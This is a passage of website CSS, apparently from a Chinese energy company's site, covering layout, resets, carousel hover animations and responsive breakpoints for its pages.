    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.Solution_list .Solution_li .Solution_li_content  .Solution_libanner:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #333;
    opacity: 0;
    z-index: 1;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    
} */

.index_solve_swiper .swiper-slide .swiper-slide_img img {
    width: 100%;
}

.index_solve_box .index_solve_swiper .swiper-slide .boxs {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 30px;
    top: 0;
    left: 0;
}

.index_solve_swiper .swiper-slide .solve_list a .box h6 {
    color: #fff;
}

.index_solve_swiper .swiper-slide .solve_list a .num {
    color: #fff;
}

.index_solve_box .index_solve_swiper .swiper-slide .boxs .swibox {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column-reverse;
}

.index_solve_box .index_solve_swiper .swiper-slide:hover .box {
    display: none;
}

.index_solve_box .index_solve_swiper .swiper-slide .boxs .titles {
    color: #fff;
    opacity: 0;
    font-size: 24px;
    margin-bottom: 10px;
}

.index_solve_box .index_solve_swiper .swiper-slide .boxs .textp {
    color: #fff;
    opacity: 0;
    font-size: 16px;
    line-height: 26px;
}

.index_solve_box .index_solve_swiper .swiper-slide .boxs .mores {
    opacity: 0;
    margin-top: 20px;
    width: 32px;
    height: 32px;
    background: url(/themes/basic/skin/images/icon9-1.png) no-repeat center center;
    background-size: cover;
}

.index_solve_box .index_solve_swiper .swiper-slide:hover .boxs {
    display: block;
}

.index_solve_box .index_solve_swiper .swiper-slide:hover .titles {
    animation: fadeInUp 0.3s 0.3s linear forwards;
}

.index_solve_box .index_solve_swiper .swiper-slide:hover .textp {
    animation: fadeInUp 0.6s 0.6s linear forwards;
}

.index_solve_box .index_solve_swiper .swiper-slide:hover .mores {
    animation: fadeInUp 0.9s 0.9s linear forwards;
}



/*  */

.announ-pad {
    padding: 0;
    min-width: 900px;
}

.kke_menus_tab_normal {
    width: 50px;
}

.block_hq .hq_L {
    padding-bottom: 0;
    border-bottom: none;
}

/* .table_ {
    overflow-x: auto;
} */

.custom_head .shares {
    display: flex;
    justify-content: space-between;
}

.custom_head .shares p {
    color: #000;
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}

.custom_head .shares .times {
    font-size: 14px;
    color: #666;
    line-height: 1;
    font-weight: 400;
}

.custom_head .prices {
    line-height: 1;
    margin-top: 35px;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    font-weight: 600;
    margin-bottom: 35px;
}

.custom_head .prices .prices_left .pri#price {
    font-size: 48px;
    color: #333;
    font-weight: bold;
    line-height: 1;
}

.custom_head .prices .prices_left .pri span {
    font-size: 16px;
    font-weight: bold;
}

.custom_head .prices .prices_right {
    display: flex;
    line-height: 1;
}

.custom_head .prices .prices_right .item_ {
    margin-left: 98px;
}

.custom_head .prices .prices_right .item_:first-child {
    margin-left: 0;
}

.custom_head .prices .prices_right .item_ p {
    font-size: 14px;
    color: #333333;
    font-weight: 600;
    margin-bottom: 10px;
}

.custom_head .prices .prices_right .item_ .number {
    font-size: 30px;
    color: #333333;
    font-weight: 600;
}





/*  */
.banner.meng {
    position: relative;
}

.banner.meng::after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .3);
}

.banner.meng .main {
    position: relative;
    z-index: 2;
}

.newsdetails_top p span:last-child {
    background: initial;
}






.famly {
    display: inline-block;
    width: 200px;
    margin-left: 30px;
}

.famly img {
    max-width: 100%;
}

.recommend-container {
    max-width: 1220px;
    padding: 0 10px;
    padding-bottom: 150px;
    margin: 0 auto;
}

.recommend-container .recommend-list {
    display: flex;
    gap: 25px;
    margin-top: 30px;
}

.recommend-container .recommend-list .item {
    flex: 1;
}

.recommend-container .recommend-list a:not(.wfEditorMode) {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.recommend-container .recommend-list .pic {
    width: 100%;
    height: 200px;
    overflow: hidden;
}

.recommend-container .recommend-list .pic img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all .5s;
}

.recommend-container .recommend-list a:hover .pic img {
    transform: scale(1.1);
}

.recommend-container .recommend-list .time {
    margin-top: 10px;
    font-size: 16px;
    color: #707d8f;
}

.recommend-container .recommend-list h6 {
    font-size: 20px;
    color: #1a1a1a;
    margin-top: 4px;
    transition: all .5s;
}

.recommend-container .recommend-list a:hover h6 {
    color: #ff6432;
}

.recommend-container .recommend-list .content {
    flex: 1;
    display: flex;
    align-items: flex-start;
    flex-direction: column;
}

.recommend-container .recommend-list .content .text {
    flex: 1;
    margin-top: 10px;
    font-size: 16px;
    line-height: 30px;
    color: #666666;
}

.recommend-container .recommend-list .content .mores {
    font-size: 16px;
    color: #666;
    display: inline-block;
    padding-right: 28px;
    margin-top: 20px;
    background: url(/themes/basic/skin/images/tu155.png) no-repeat center right;
    transition: all .5s;
}

.recommend-container .recommend-list a:hover .content .mores {
    color: #ff6432;
    background: url(/themes/basic/skin/images/icon13-1.png) no-repeat center right;
}

--- FILE ---
content_type: text/css
request_url: http://www.z5p5.com/themes/basic/skin/css/global.css
body_size: 8024
content:
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
form,
fieldset,
legend,
button,
input,
textarea,
th,
td,
header,
nav,
footer {
    margin: 0;
    padding: 0;
    zoom: 1;
    /* letter-spacing:2px */
    /* border: 1px solid red; */
}

* {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    /* Safari */
    -moz-box-sizing: border-box;
    /* Firefox */
    -o-box-sizing: border-box;
}

img {
    display: block;
    font-size: 0px;
    max-width: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
}

ul,
ol,
li {
    list-style: none;
}


.clearfix:after {
    content: "";
    visibility: hidden;
    height: 0;
    display: block;
    clear: both;
    zoom: 1;
}

a {
    text-decoration: none;
}

body,
button,
input,
select,
textarea {
    font: 14px/1.5 tahoma, arial, \5b8b\4f53;
}

button,
input,
select,
textarea {
    font: 14px/1.5 tahoma, arial, \5b8b\4f53;
    color: #b2b2b2;
}

input,
select,
textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

input,
textarea {
    outline-color: invert;
    outline-style: none;
    outline-width: 0px;
    border: none;
    border-style: none;
    text-shadow: none;
    -webkit-appearance: none;
    -webkit-user-select: text;
    outline-color: transparent;
    box-shadow: none;
}

button {
    border: none;
    outline: none;
    -webkit-appearance: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    cursor: pointer;
}

body {
    /* font-family: "Source Han Sans CN", Arial, verdana, "微软雅黑", SimHei, "微软雅黑", "microsoft yahei"; */
    font-family: 'GOTHIC', Noto Sans CJK SC, Source Han Sans SC, Source Han Sans CN, sans-serif;
}

html {
    font-size: 62.5%;
}



/* .wfEditorMode{
    color: #99ccff;
    display: inline-block;
    background-color: #fff;
} */

@media screen and (max-width: 1560px) {
    .main {
        max-width: 90% !important;
    }

    .header .index_main {
        max-width: 95% !important;
    }

    .index_banner .banner_swiper .main .box h2 {
        font-size: 48px;
    }

    .index_banner .banner_swiper .main .box h6 {
        font-size: 26px;
        line-height: 32px;
    }

    .index_banner .banner_swiper .main .box p.mores a {
        font-size: 16px;
        padding: 0 30px;
        line-height: 42px;
        border-radius: 21px;
    }

    .recommend {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    .index_title {
        font-size: 34px;
        line-height: 40px;
    }

    .recommend_content a .Title {
        font-size: 22px;
    }

    .recommend_content a .text h6 {
        font-size: 22px;
    }

    .recommend_content {
        margin-top: 40px;
    }

    .index_about .mores a {
        font-size: 16px;
        padding: 0 30px;
        line-height: 42px;
        border-radius: 21px;
    }

    .index_num .index_numlist h2 {
        font-size: 62px;
    }

    .index_solve {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    .index_top .mores a {
        font-size: 16px;
        border-radius: 21px;
        padding: 0px 30px;
        line-height: 42px;
    }

    .index_solve_box {
        margin-top: 40px;
    }

    .index_solve_swiper .swiper-slide .solve_list a .box h6 {
        font-size: 22px;
        margin-bottom: 6px;
    }

    .index_solve_swiper .swiper-slide .solve_list a .box p {
        font-size: 14px;
        line-height: 22px;
    }

    .index_product .mores a {
        font-size: 16px;
        padding: 0 30px;
        line-height: 42px;
        border-radius: 21px;
    }

    .product_rotation .productRotation .swiper-slide .rotation_text {
        font-size: 22px;
        line-height: 30px;
    }

    .product_rotation {
        padding-bottom: 80px;
    }

    .indexNewTop a {
        padding: 40px 0;
    }

    .index_news {
        padding-bottom: 80px;
    }

    .bannerCenter h2 {
        font-size: 48px;
    }

    .bannerCenter p {
        font-size: 26px;
        line-height: 32px;
    }

    .Company_box .lefts .mores a {
        padding: 0 30px;
        line-height: 42px;
        border-radius: 21px;
    }

    .Culture {
        padding: 80px 0;
    }

    .course_swiper .swiper-slide .item .item_title {
        font-size: 40px;
        line-height: 40px;
    }

    .Virtuous {
        padding: 80px 0;
    }

    .Virtuous_box .rights p.mores a {
        padding: 0 30px;
        line-height: 42px;
        border-radius: 21px;
    }

    .recruit_text .mores a {
        padding: 0 30px;
        line-height: 42px;
        border-radius: 21px;
    }

    .recruit {
        padding-bottom: 80px;
    }

    .strategy_box {
        padding-top: 40px;
        padding-bottom: 80px;
    }

    .strategy_box .strategy_list .lefts .box h6 {
        font-size: 22px;
        line-height: 22px;
    }

    .recruit_campus .lefts h6 {
        font-size: 22px;
    }

    .introduce_img {
        margin-top: 30px;
    }

    .companyNum .company_list h2 {
        font-size: 52px;
        line-height: 52px;
    }

    .Company_num {
        padding: 60px 0;
    }

    .school {
        padding: 80px 0;
    }

    .PovertyRotation {
        padding-bottom: 80px;
    }

    .Poverty {
        padding-top: 80px;
    }

    .advantage {
        padding-top: 40px;
        padding-bottom: 80px;
    }

    .Solution {
        padding-bottom: 40px;
    }

    .advantage_list {
        margin-top: 40px;
    }

    .choice {
        padding: 80px 0;
    }

    .caseSolution {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    .advantage .advantage_container {
        margin-top: 40px;
    }

    .cooperation {
        padding-top: 80px;
    }

    .loadStorage_advantage {
        padding-top: 0 !important;
    }

    .roadmap {
        padding: 80px 0;
    }

    .Company_num0 {
        padding: 0 !important;
    }

    .intelligenceRotation {
        padding-top: 5px !important;
    }

    .Solution_paddingbottom0 {
        padding-bottom: 0 !important;
    }

    .AIintegrate {
        padding: 80px 0;
    }

    .partner {
        padding-bottom: 80px;
        padding-top: 80px;
    }

    .advantage.advantage80 {
        padding: 80px 0 !important;
    }

    .EnergyStorage_tion {
        padding-bottom: 80px;
    }

    .SuccessfulCases {
        padding-top: 80px;
    }

    .Division {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    .decarbonization_box .decarbonization_item {
        padding-top: 40px;
        padding-bottom: 40px;
    }

    .decarbonization_box .decarbonization_item .decarbonization_title {
        font-size: 22px;
        line-height: 22px;
    }

    .decarbonization_box .decarbonization_item .decarbonization_text p {
        font-size: 16px;
        line-height: 26px;
    }

    .decarbonization {
        padding-bottom: 40px;
    }

    .Powerplant {
        padding-bottom: 80px;
    }

    .fictitious_text.personnel {
        padding-top: 80px;
    }

    .fictitious_td {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    .personnel.personnel80 {
        padding-bottom: 80px;
    }

    .Virtuous.Carbon_finance {
        padding-top: 80px;
    }

    .network {
        padding-top: 80px;
    }

    .feedback {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    .feedback .submit .s-info {
        padding: 0 40px;
    }

    .network .Company_num {
        padding: 50px 0;
    }

    .case_box .case_li {
        width: 32%;
        margin-bottom: 28px;
    }

    .case_box .case_li:last-child:nth-child(3n - 1) {
        margin-right: calc(32% + 4% / 2);
    }

    .case {
        padding-bottom: 60px;
    }

    .case_flex {
        padding-top: 36px;
    }

    .notice {
        padding-bottom: 80px;
    }

    .news_list a {
        padding: 30px 0;
    }

    .news {
        padding-bottom: 80px;
    }

    .notice_list .notice_li a {
        padding: 20px 0;
    }

    .fenb {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    .contact .contact_box {
        padding-bottom: 80px;
    }

    .indexNewTop a .rights {
        height: 190px;
    }

    .indexNewTop a .rights img {
        width: initial;
        height: initial;
    }

    .indexNewTop a .lefts .new_title {
        margin-top: 25px;
    }

    .SuccessfulCases_box .lefts p.mores a {
        padding: 0 30px;
        line-height: 42px;
        border-radius: 21px;
    }

    .network_bg .network_icons .network_icon:nth-child(1) {
        top: 26rem;
        right: 26rem;
    }

    .network_bg .network_icons .network_icon:nth-child(2) {
        top: 20rem;
        right: 29rem;
    }

    .network_bg .network_icons .network_icon:nth-child(3) {
        top: 13rem;
        right: 21rem;
    }

    .network_bg .network_icons .network_icon:nth-child(4) {
        top: 48rem;
        right: 18rem;
    }

    .network_bg .network_icons .network_icon:nth-child(5) {
        top: 29rem;
        right: 40rem;
    }

    .network_bg .network_icons .network_icon:nth-child(6) {
        top: 22rem;
        right: 45rem;
    }

    .network_bg .network_icons .network_icon:nth-child(7) {
        top: 31rem;
        right: 53rem;
    }

    .network_bg .network_icons .network_icon:nth-child(8) {
        top: 39rem;
        right: 63rem;
    }

    .network_bg .network_icons .network_icon:nth-child(9) {
        top: 7rem;
        right: 85rem;
    }

    .network_bg .network_icons .network_icon:nth-child(10) {
        top: 45rem;
        right: 91rem;
    }

    .network_bg .network_icons .network_icon:nth-child(11) {
        top: 21rem;
        right: 105rem;
    }
}

@media screen and (max-width: 1440px) {
    .header .navs {
        width: 56%;
    }

    .famly {
        width: 160px;
    }

    .network_bg .network_icons .network_icon:nth-child(1) {
        top: 24rem;
        right: 22rem;
    }

    .network_bg .network_icons .network_icon:nth-child(2) {
        top: 18rem;
        right: 25rem;
    }

    .network_bg .network_icons .network_icon:nth-child(3) {
        top: 11rem;
        right: 17rem;
    }

    .network_bg .network_icons .network_icon:nth-child(4) {
        top: 46rem;
        right: 14rem;
    }

    .network_bg .network_icons .network_icon:nth-child(5) {
        top: 27rem;
        right: 36rem;
    }

    .network_bg .network_icons .network_icon:nth-child(6) {
        top: 20rem;
        right: 41rem;
    }

    .network_bg .network_icons .network_icon:nth-child(7) {
        top: 29rem;
        right: 48rem;
    }

    .network_bg .network_icons .network_icon:nth-child(8) {
        top: 37rem;
        right: 57rem;
    }

    .network_bg .network_icons .network_icon:nth-child(9) {
        top: 5rem;
        right: 78rem;
    }

    .network_bg .network_icons .network_icon:nth-child(10) {
        top: 43rem;
        right: 84rem;
    }

    .network_bg .network_icons .network_icon:nth-child(11) {
        top: 19rem;
        right: 98rem;
    }

    .network_bg .network_icons .network_icon:nth-child(4) .text {
        left: -9rem;
    }

    .network_bg .network_icons .network_icon:nth-child(4) .text::after {
        left: 106px;
    }

}

@media screen and (max-width: 1366px) {
    .index_banner .banner_swiper .main .box p {
        font-size: 20px;
    }

    .index_banner .banner_swiper .main .box h2 {
        font-size: 42px;
    }

    .index_banner .banner_swiper .main .box h6 {
        font-size: 22px;
        line-height: 30px;
    }

    .index_num .index_numlist h2 {
        font-size: 42px;
    }

    .index_about_text p {
        font-size: 18px;
        line-height: 32px;
    }

    .index_solve_swiper .swiper-slide .solve_list a .box h6 {
        font-size: 20px;
        margin-bottom: 6px;
    }

    .product_rotation .productRotation .swiper-slide .rotation_text {
        font-size: 20px;
        line-height: 30px;
    }

    .footer_box {
        padding: 40px 0 50px;
    }

    .footxt {
        padding: 10px 0;
    }

    .indexNewTop a .lefts .new_title {
        font-size: 18px;
    }

    .indexNewBottom .indexNewBottom_list a h6 {
        font-size: 18px;
    }

    .bannerCenter h2 {
        font-size: 42px;
    }

    .bannerCenter p {
        font-size: 22px;
        line-height: 30px;
    }

    .Company_box .lefts h4 {
        font-size: 22px;
        margin-bottom: 10px;
    }

    .Company_box .lefts .text p {
        font-size: 14px;
        line-height: 26px;
    }

    .Company_box .lefts .mores {
        margin-top: 20px;
    }

    .crumbs_box {
        padding: 14px 0;
    }

    .Company_box {
        margin-top: 20px;
    }

    .companyNum .company_list h2 {
        font-size: 42px;
        line-height: 42px;
    }

    .continued_box .continued_text p {
        font-size: 16px;
        line-height: 28px;
    }

    .continued {
        padding-top: 100px;
        padding-bottom: 140px;
    }

    .Culture_title h3 {
        font-size: 22px;
        line-height: 90px;
        padding-left: 80px;
    }

    .Culture_content .lefts h4 {
        font-size: 20px;
        line-height: 26px;
        margin-bottom: 14px;
    }

    .Culture_content .lefts p {
        font-size: 14px;
        line-height: 24px;
    }

    .course_swiper .swiper-slide .item {
        max-width: 70%;
    }

    .Virtuous_box .rights .box p {
        font-size: 14px;
        line-height: 24px;
    }

    .index_title {
        font-size: 30px;
        line-height: 36px;
    }

    .course_swiper .swiper-slide .item .item_title {
        font-size: 36px;
        line-height: 36px;
    }

    .introduce_box .rights h6 {
        font-size: 22px;
        margin-bottom: 10px;
    }

    .introduce_box .rights p {
        font-size: 16px;
        line-height: 26px;
        margin-bottom: 15px;
    }

    .introduce_img {
        margin-top: 10px;
    }

    .strategy_box .strategy_list .lefts .box h6 {
        font-size: 20px;
        line-height: 20px;
        margin-bottom: 10px;
    }

    .strategy_box .strategy_list .lefts .box .text p {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 15px;
    }

    .strategy_box {
        padding-top: 20px;
    }

    .strategy_box .strategy_list .lefts {
        padding-left: 40px;
        padding-right: 30px;
    }

    .Virtuous_box .rights .box h6 {
        font-size: 20px;
        color: #333;
        font-weight: 400;
        margin-bottom: 10px;
    }

    .Virtuous.development .rights .box {
        padding: 30px 50px;
    }

    .energy_num .energy_list h3 span {
        font-size: 42px;
        font-weight: bold;
    }

    .index_title {
        font-size: 28px;
        line-height: 32px;
    }

    .school_box .rights p {
        font-size: 14px;
        line-height: 24px;
        margin-top: 15px;
    }

    .PovertyRotation_box .PovertyRotation_swiper .item_text h5 {
        font-size: 22px;
        line-height: 26px;
        margin-bottom: 10px;
    }

    .Tab p {
        margin-right: 30px;
    }

    .Solution {
        padding-top: 26px;
    }

    .Solution_text p {
        font-size: 16px;
        line-height: 28px;
        color: #666;
    }

    .Solution_list {
        margin-top: 40px;
    }

    .Solution_list .Solution_li .SolutionTitle {
        font-size: 20px;
        line-height: 20px;
    }

    .advantage_list .advantage_li h6 {
        font-size: 18px;
        padding: 15px 0;
        line-height: 24px;
    }

    .choice_swiper .swiper-slide .text p {
        font-size: 14px;
        line-height: 24px;
    }

    .choice .choice_list .choice_li .text p,
    .choicetxt .choice_box .choice_swiper .text p {
        font-size: 16px;
    }

    .choice .choice_list .choice_li .text,
    .choicetxt .choice_box .choice_swiper .text {
        padding: 20px;
    }

    .cooperation .strategy_box .strategy_list .lefts {
        padding: 40px;
    }

    .advantage_list .advantage_li h6 {
        font-size: 16px;
    }

    .roadmap_box ul li p {
        font-size: 14px;
    }

    .intelligenceRotation .choice_swiper .swiper-slide .text ul li {
        font-size: 14px;
        line-height: 24px;
        background: url(/themes/basic/skin/images/icon32.png) no-repeat left top 10px;
    }

    .business .business_text p {
        font-size: 16px;
        line-height: 26px;
    }

    .choice_swiper .swiper-slide .text h6 {
        font-size: 18px;
    }

    .CooperationMode_text .lefts p {
        font-size: 16px;
    }

    .CooperationModeText p {
        font-size: 14px;
        line-height: 24px;
    }

    .CooperationMode_text .rights {
        width: 30%;
    }

    .choice_swiper .swiper-slide .text h6 {
        font-size: 18px;
    }

    .powerbg .pow_text p {
        font-size: 16px;
        line-height: 28px;
    }

    .EnergyStorage_choice.choice .choice_list .choice_li .text h6 {
        font-size: 18px;
    }

    .Division_top .rights p {
        font-size: 16px;
        line-height: 28px;
    }

    .cooperation_item p {
        font-size: 16px;
    }

    .SuccessfulCases .SuccessfulCases_box .lefts {
        padding: 30px;
    }

    .SuccessfulCases_box .lefts h6 {
        font-size: 20px;
        margin-bottom: 10px;
    }

    .SuccessfulCases_box .lefts .text p {
        font-size: 14px;
        line-height: 24px;
    }

    .decarbonization_list .decarbonization_li .text p {
        font-size: 20px;
        line-height: 20px;
    }

    .fictitious_td .fictitious_box .rights .text p {
        font-size: 14px;
        line-height: 24px;
        margin-top: 10px;
    }

    .fictitious_td .fictitious_box .rights {
        padding: 30px;
    }

    .fictitious_td .fictitious_box .rights h6 {
        font-size: 22px;
    }

    .subject .subject_item .subject_left h6 {
        font-size: 22px;
        line-height: 22px;
    }

    .service .service_p p {
        font-size: 16px;
        line-height: 28px;
    }

    .service_box .service_list .text h6 {
        font-size: 20px;
        line-height: 24px;
    }

    .network_bg .network_icons .network_icon:nth-child(1) {
        top: 23rem;
        right: 21rem;
    }

    .network_bg .network_icons .network_icon:nth-child(2) {
        top: 17rem;
        right: 24rem;
    }

    .network_bg .network_icons .network_icon:nth-child(3) {
        top: 10rem;
        right: 16rem;
    }

    .network_bg .network_icons .network_icon:nth-child(4) {
        top: 43rem;
        right: 15rem;
    }

    .network_bg .network_icons .network_icon:nth-child(5) {
        top: 25rem;
        right: 33rem;
    }

    .network_bg .network_icons .network_icon:nth-child(6) {
        top: 19rem;
        right: 39rem;
    }

    .network_bg .network_icons .network_icon:nth-child(7) {
        top: 26rem;
        right: 44rem;
    }

    .network_bg .network_icons .network_icon:nth-child(8) {
        top: 36rem;
        right: 54rem;
    }

    .network_bg .network_icons .network_icon:nth-child(9) {
        top: 6rem;
        right: 73rem;
    }

    .network_bg .network_icons .network_icon:nth-child(10) {
        top: 40rem;
        right: 78rem;
    }

    .network_bg .network_icons .network_icon:nth-child(11) {
        top: 18rem;
        right: 91rem;
    }

    .case_li .caseText_p {
        font-size: 14px;
        line-height: 24px;
    }

    .case_box .case_li .case_txt {
        padding: 20px;
    }

    .case_li .caseText {
        padding: 20px;
    }

    .download .download_list .text .lefts p {
        font-size: 18px;
    }

    .service,
    .Virtuous.development,
    .case_flex,
    .Solution,
    .Company {
        padding-top: 15px;
    }

    .quotation,
    .notice,
    .news,
    .contact {
        margin-top: 15px;
    }

    .Virtuous.contact_box {
        padding-top: 40px;
    }

    .personnel .strategy_list .lefts .text div ul li {
        font-size: 14px;
    }
}

@media screen and (max-width: 1280px) {
    .famly {
        margin-left: 18px;
    }
}


@media screen and (max-width: 1000px) {
    .header {
        display: none;
    }

    /* 手机端导航 */
    .phoneheader {
        display: block;
        width: 100%;
    }

    .p_logo {
        float: left;
        width: 140px;
        margin-top: 20px;
    }

    .p_logo img {
        max-width: 100%;
    }

    .pheader {
        width: 100%;
        height: 68px;
        box-sizing: border-box;
        padding: 6px 15px;
        position: fixed;
        z-index: 100;
        background: #fff;
        top: 0;
    }

    .ph_l {
        width: 50%;
        height: 100%;
        position: fixed;
        top: 0;
        left: -50%;
        z-index: 120;
        overflow: hidden;
        background: #333;
        color: rgba(255, 255, 255, .6);
    }

    .ph_l ul li {
        padding-left: 20px;
        min-height: 50px;
        line-height: 50px;
        margin-right: 40px;
        border-bottom: 1px solid #ccc;
        position: relative;
    }

    /* .ph_l ul li:before {
        content: '';
        position: absolute;
        bottom: -1px;
        left: 0px;
        background: #c8a064;
        height: 1px;
        width: 0%;
        transition: all 0.6s;
        -webkit-transition: all 0.6s;
        -moz-transition: all 0.6s;
    } */

    /* .ph_l ul li:hover:before {
        width: 100%;
    } */

    /* .ph_l ul li:hover a {
        color: #c8a064;
    } */

    .ph_l ul li a {
        display: block;
        color: inherit;
        color: #fff;
    }

    .ph_r {
        display: block;
        width: 50%;
        height: 100%;
        background: rgba(0, 0, 0, .6);
        position: fixed;
        right: -50%;
        top: 0;
        z-index: 101;
    }

    .ph_l ul li>a {
        position: relative;
    }

    .ph_l ul li>a::after {
        content: '';
        position: absolute;
        width: 11px;
        height: 6px;
        background: url('/themes/basic/skin/images/arrow_down.png') no-repeat;
        background-size: cover;
        right: 5px;
        top: 41%;
        transition: .3s;
    }

    .ph_l ul .arrow_none>a::after {
        display: none;
    }

    .ph_l ul li>a.active::after {
        transform: rotateX(180deg);
    }

    .ph_l ul li .ph_navMenu {
        padding-left: 20px;
        display: none;
    }

    .ph_l ul li .ph_navMenu p a {
        color: #fff;
    }

    /* .ph_l ul li .ph_navMenu p {
        border-bottom: 1px solid #ccc;
    } */

    .p_right {
        float: right;
        padding-top: 16px;
        cursor: pointer;
    }

    .p_right i {
        border-bottom: 2px solid #0a1e42;
        height: 7px;
        display: block;
        width: 25px;
    }

    .p-wechat {
        position: relative;
        display: inline-block;
        float: right;
        margin-right: 20px;
    }

    .p-wechat svg {
        width: 25px;
        height: auto;
        margin-top: 20px;
    }

    .p-wechat .p-qr-content {
        display: none;
        position: absolute;
        top: 100%;
        right: 0;
        width: 150px;
        transform: translateX(30px);
    }

}


@media screen and (max-width: 960px) {

    .main {
        max-width: 98% !important;
    }

    /* 首页 */
    .index_solve_box .solve_btn.swiper-button-prev {
        left: 0;
    }

    .index_solve_box .solve_btn.swiper-button-prev:hover {
        left: 0;
    }

    .index_solve_box .solve_btn.swiper-button-next {
        right: 0;
    }

    .index_solve_box .solve_btn.swiper-button-next:hover {
        right: 0;
    }

    .index_banner .banner_swiper .main .box {
        width: 80%;
    }

    .recommend {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    .recommend_content {
        margin-top: 30px;
    }

    .index_num .index_numlist h2 {
        font-size: 58px;
    }

    .index_solve_swiper .swiper-slide .solve_list a {
        padding: 15px;
    }

    .index_solve {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    .indexNewBottom .indexNewBottom_list {
        width: 100%;
        border-bottom: 1px solid #e2e5e9;
    }

    .indexNewBottom {
        flex-wrap: wrap;
        border-bottom: initial;
    }

    .indexNewBottom .indexNewBottom_list a::after {
        display: none;
    }

    .indexNewBottom .indexNewBottom_list:nth-child(2n) a {
        background: url(/themes/basic/skin/images/icon14.png) no-repeat bottom right 30px;
        padding-left: 0px;
        padding-right: 120px;
    }

    .indexNewBottom .indexNewBottom_list:nth-child(2n) a:hover {
        background: url(/themes/basic/skin/images/icon14-1.png) no-repeat bottom right 30px;
    }

    .index_news {
        padding-bottom: 60px;
    }

    .indexNewTop a {
        padding: 20px 0;
    }

    .indexNewTop a .left .new_title {
        margin-top: 20px;
    }

    .indexNewTop a .right {
        width: 41%;
    }

    .indexNewTop a .left {
        width: 54%;
    }

    .indexNewTop {
        margin-top: 40px;
    }

    .product_rotation {
        padding-bottom: 60px;
    }

    .index_about {
        padding: 60px 0;
    }

    .index_banner .banner_swiper .main .box h2 {
        font-size: 48px;
    }

    .index_banner .banner_swiper .main .box h6 {
        font-size: 24px;
        line-height: 32px;
    }

    .index_banner .banner_swiper .main .box p {
        font-size: 20px;
    }

    .index_title {
        font-size: 26px;
        line-height: 32px;
    }

    .recommend_content a .Title {
        font-size: 18px;
    }

    .index_solve_swiper .swiper-slide .solve_list a .box h6 {
        font-size: 18px;
    }

    .product_rotation .productRotation .swiper-slide .rotation_text {
        font-size: 18px;
    }

    .footer_box {
        flex-wrap: wrap-reverse;
    }

    .footer_box .left {
        width: 100%;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
    }

    .footer_box .right {
        width: 100%;
        margin-bottom: 30px;
    }

    .footer_box {
        padding: 50px 0 20px;
    }

    .footer_box .left .left_box {
        width: 48%;
    }

    .footer_box .left .footer_contact {
        width: 48%;
        margin-top: 0;
    }

    .index_product {
        padding-top: 70px;
        padding-bottom: 240px;
    }

    .recommend_content {
        height: 380px;
    }

    .index_banner {
        margin-top: 68px;
        height: calc(100vh - 68px);
    }

    .case {
        padding-bottom: 50px;
    }

    .case_box .case_li {
        margin-bottom: 15px;
        width: 49%;
    }

    .crumbs_box {
        padding: 10px 0;
    }

    .case_flex {
        padding-top: 20px;
    }

    .case_box {
        margin-top: 30px;
    }

    .case_box .case_li .case_txt {
        padding: 20px;
    }

    .case_li .caseText {
        padding: 20px;
    }

    .Tab {
        display: none;
    }

    .Tab .main {
        padding: 15px 10px;
    }

    .banner {
        margin-top: 68px;
        height: 320px;
    }

    .bannerCenter h2 {
        font-size: 32px;
        line-height: 32px;
        margin-bottom: 10px;
    }

    .bannerCenter p {
        font-size: 20px;
        line-height: 28px;
    }

    .bannerCenter .icon {
        margin-top: 25px;
    }

    .download .download_list {
        width: 49%;
        margin-bottom: 15px;
    }

    .download {
        margin-top: 30px;
    }

    .case_box .case_li:last-child:nth-child(3n - 1) {
        margin-right: 0;
    }

    .download .download_list:last-child:nth-child(3n - 1) {
        margin-right: 0;
    }

    .Tab p a {
        font-size: 14px;
        line-height: 24px;
    }

    .Company_box .lefts h4 {
        font-size: 20px;
        margin-bottom: 8px;
    }

    .Company_box .lefts .text p {
        font-size: 14px;
        line-height: 24px;
    }

    .Company {
        padding-bottom: 30px;
    }

    .Culture_content .lefts h4 {
        font-size: 18px;
        line-height: 24px;
        margin-bottom: 10px;
    }

    .course_swiper .swiper-slide .item .item_title {
        font-size: 30px;
        line-height: 30px;
    }

    .course {
        padding: 60px 0;
    }

    .course_swiper .swiper-slide .item .item_text p {
        font-size: 16px;
        line-height: 26px;
    }

    .Virtuous_box .rights .box {
        padding: 20px;
    }

    .introduce_box .rights h6 {
        font-size: 22px;
        margin-bottom: 10px;
    }

    .strategy_box .strategy_list .lefts {
        padding: 20px;
    }

    .introduce_box .rights p {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 10px;
    }

    .Virtuous.development .rights .box {
        padding: 20px;
    }

    .energy_text {
        max-width: 90%;
    }

    .energy_text p {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 10px;
    }

    .school_box .rights .box {
        padding: 20px;
    }

    .PovertyRotation_box .PovertyRotation_swiper .item_text p {
        font-size: 14px;
        line-height: 24px;
    }

    .PovertyRotation_box .PovertyRotation_swiper .item_text h5 {
